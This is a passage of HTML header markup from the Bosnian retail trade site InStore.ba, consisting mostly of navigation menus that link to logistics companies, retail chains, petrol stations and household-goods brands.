		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
